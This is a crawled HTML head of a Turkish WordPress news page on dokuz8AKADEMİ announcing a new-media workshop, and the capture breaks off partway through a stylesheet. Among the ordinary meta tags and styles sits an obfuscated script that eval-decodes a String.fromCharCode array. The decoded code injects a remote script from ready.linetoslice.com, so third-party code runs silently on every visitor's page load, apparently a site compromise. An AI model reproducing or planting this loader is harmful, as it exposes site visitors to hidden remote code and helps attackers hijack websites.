

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/
body_size: 19855
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Yeni medya farklı yönleriyle dokuz8ATÖLYE’de &#8211; dokuz8AKADEMİ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' as='style' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="dokuz8AKADEMİ &raquo; akışı" href="https://www.dokuz8akademi.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="dokuz8AKADEMİ &raquo; yorum akışı" href="https://www.dokuz8akademi.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dokuz8AKADEMİ &raquo; Yeni medya farklı yönleriyle dokuz8ATÖLYE’de yorum akışı" href="https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dokuz8akademi.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dokuz8akademi.net%2Fhaberler%2Fyeni-medya-farkli-yonleriyle-dokuz8atolyede%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dokuz8akademi.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dokuz8akademi.net%2Fhaberler%2Fyeni-medya-farkli-yonleriyle-dokuz8atolyede%2F&#038;format=xml" />
<!-- Kanews Theme -->
<meta property="article:published_time" content="2022-12-13T18:15:00+03:00" />
<meta property="og:site_name" content="dokuz8AKADEMİ" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/" /><meta property="og:title" content="Yeni medya farklı yönleriyle dokuz8ATÖLYE’de - dokuz8AKADEMİ" />
<meta property="twitter:title" content="Yeni medya farklı yönleriyle dokuz8ATÖLYE’de - dokuz8AKADEMİ" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image" content="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/dokuz8atolye-dogruluk-payi-1.webp" />
<meta property="twitter:image" content="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/dokuz8atolye-dogruluk-payi-1.webp" />
<!-- /Kanews Theme -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-css' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}.dark-mode .site-header-logo img{content:url(https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png);width:135px}.kanews-section{overflow:hidden}.site-header .site-header-wrapper{background-color:#000000}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .site-head-3 .site-header .header-skin-light{background-color:#f45a3f !important}.site-navbar .site-navbar-nav li a{color:#ffffff}.site-head-3 button{color:#ffffff !important}.site-navbar .site-navbar-nav li a:hover,.site-navbar .site-navbar-nav li .sub-menu li.current-category-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-category-parent>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-item>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a, .site-navbar .site-navbar-nav>li.current-category-ancestor>a, .site-navbar .site-navbar-nav>li.current-category-parent>a, .site-navbar .site-navbar-nav>li.current-menu-ancestor>a, .site-navbar .site-navbar-nav>li.current-menu-item>a, .site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#000000}.site-navbar .site-navbar-nav>li:after{background-color:#000000}.bn-bar .pr-0:before, .bn-bar .kanews-ticker-wrapper .kanews-ticker-control>*, .bn-bar .kanews-ticker-wrapper .kanews-ticker-heading{background-color:#f45a3f}.bn-bar .kanews-ticker-wrapper .kanews-ticker-control>*, .bn-bar .kanews-ticker-wrapper .kanews-ticker-heading{color:#000000}.bn-bar .site-subheader{background-color:#000000}.kanews-ticker-wrapper .kanews-ticker .kanews-ticker-title, .bn-bar .kanews-ticker-wrapper .kanews-ticker li>a{color:#000000 !important}@media (min-width:992px){.kanews-post-headline{}}#site-menu-block a{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}.kanews-category-1264.kanews-category{--kan-theme-color:#00b8dd !important}.kanews-category-1251.kanews-category{--kan-theme-color:#000000 !important}.kanews-category-1265.kanews-category{--kan-theme-color:#465574 !important}:root{--kan-block-radius:6px;--wp--preset--color--primary:#f45a3f;--kan-theme-color:#f45a3f}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<link rel="https://api.w.org/" href="https://www.dokuz8akademi.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dokuz8akademi.net/wp-json/wp/v2/posts/6718" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/" />
<link rel='shortlink' href='https://www.dokuz8akademi.net/?p=6718' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3808020484285585" crossorigin="anonymous"></script><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://www.dokuz8akademi.net/#organization",
 "url": "https://www.dokuz8akademi.net/",
 "name": "dokuz8AKADEMİ",
 "logo": {
 "@type": "ImageObject",
 "url": "https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png",
 "width": "135",
 "height": "50"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/#primaryImage",
 "url": "https://www.dokuz8akademi.net/wp-content/uploads/2022/12/dokuz8atolye-dogruluk-payi-1.webp",
 "width": 1280,
 "height": 720,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://www.dokuz8akademi.net/#website",
 "url": "https://www.dokuz8akademi.net",
 "name": "dokuz8AKADEMİ",
 "description": "Eğitim Sitesi",
 "publisher": {
 "@id": "https://www.dokuz8akademi.net/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://www.dokuz8akademi.net/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/#webpage",
 "url": "https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/",
 "inLanguage": "tr",
 "name": "Yeni medya farklı yönleriyle dokuz8ATÖLYE’de - dokuz8AKADEMİ",
 "isPartOf": {
 "@id": "https://www.dokuz8akademi.net/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/#primaryImage"
 }
 },
 {
 "@id": "#post-6718",
 "@type": "NewsArticle",
 "headline": "Yeni medya farklı yönleriyle dokuz8ATÖLYE’de - dokuz8AKADEMİ",
 "url": "https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/",
 "isPartOf": {
 "@id": "https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "admin",
 "url": "https://www.dokuz8akademi.net/author/"
 },
 "articleSection": "Haberler",
 "datePublished": "2022-12-13T18:15:00+03:00",
 "dateModified": "2022-12-13T19:34:47+03:00",
 "publisher": {
 "@id": "https://www.dokuz8akademi.net/#organization"
 },
 "image": {
 "@id": "https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/#webpage"
 }
 }
]}</script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://www.dokuz8akademi.net",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://www.dokuz8akademi.net/kategori/haberler/",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 3,
 "item": {
 "@id": "https://www.dokuz8akademi.net/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/",
 "name": "Yeni medya farkl\u0131 y\u00f6nleriyle dokuz8AT\u00d6LYE\u2019de"
 }
 }
 ]
}</script><link rel="icon" href="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" sizes="32x32" />
<link rel="icon" href="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" />
<meta name="msapplication-TileImage" content="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" />
<meta name="theme-color" content="#f45a3f" />
			<meta name="msapplication-navbutton-color" content="#f45a3f">
      <meta name="apple-mobile-web-app-status-bar-style" content="#f45a3f"><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #e50914;--wp--preset--color--secondary: #1d1f26;--wp--preset--color--text: #10182f;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xx-large: 24px;--wp--preset--font-size--xxx-large: 32px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--helvetica-arial: Helvetica Neue, Helvetica, Arial, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--h-1: 2.25rem;--wp--custom--typography--font-size--h-2: 1.875rem;--wp--custom--typography--font-size--h-3: 1.375rem;--wp--custom--typography--font-size--h-4: 1.25rem;--wp--custom--typography--font-size--h-5: 1.0625rem;--wp--custom--typography--font-size--h-6: .9375rem;--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.25;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root { --wp--style--global--content-size: 808px;--wp--style--global--wide-size: 1000px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 15px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 15px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 15px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 15px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 15px;}:root :where(.is-layout-grid){gap: 15px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--text);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--primary);text-decoration: underline;}h1{font-size: var(--wp--custom--typography--font-size--h-1);line-height: var(--wp--custom--typography--line-height--small);}h2{font-size: var(--wp--custom--typography--font-size--h-2);font-weight: 600;line-height: var(--wp--custom--typography--line-height--small);}h3{font-size: var(--wp--custom--typography--font-size--h-3);font-weight: 600;line-height: var(--wp--custom--typography--line-height--small);}h4{font-size: var(--wp--preset--font-size--h-4);font-weight: 600;line-height: var(--wp--custom--typography--line-height--small);}h5{font-size: var(--wp--preset--font-size--h-5);font-weight: 600;line-height: var(--wp--custom--typography--line-height--small);}h6{font-size: var(--wp--preset--font-size--h-6);font-weight: 600;line-height: var(--wp--custom--typography--line-height--small);}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: 